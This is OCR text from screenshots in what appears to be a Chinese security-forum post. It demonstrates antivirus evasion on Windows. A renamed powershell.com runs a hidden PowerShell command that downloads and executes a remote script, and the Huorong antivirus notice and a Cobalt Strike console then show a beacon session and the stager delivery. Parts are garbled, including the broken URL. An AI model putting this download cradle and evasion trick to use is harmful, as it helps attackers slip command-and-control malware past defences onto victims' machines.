 C:\Users\Mi>dir powershell.com
驱动器 C 中的卷是 OS
卷的序列号是 B46B-B446
C:\Users\Mi 的目录
2019/03/19 12:46 451,584 powershell.com
1 个文件 451,584 字节
0 个目录 46,146,908,160 可用字节
C:\Users\Mi>powershell.com -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http 0/a'))"
火绒安全
火绒正在保护您的电脑
已保护 118 天
本: 5.0.45.11 病毒库: 2020-06-12 17:02
安全工具
乐
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
172.168.1.185 Mi COMPTER Ver: 10.0 6480 36s
日志X 网站X web日志X 监听器X 网站X 网站X
06/12 21:44:45 visit from:
Request: GET /a
page Scripted Web Delivery (powershell)
null
06/12 21:44:47 visit from:
Request: GET /1oKq/
beacon beacon stager x86
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0)
先知社区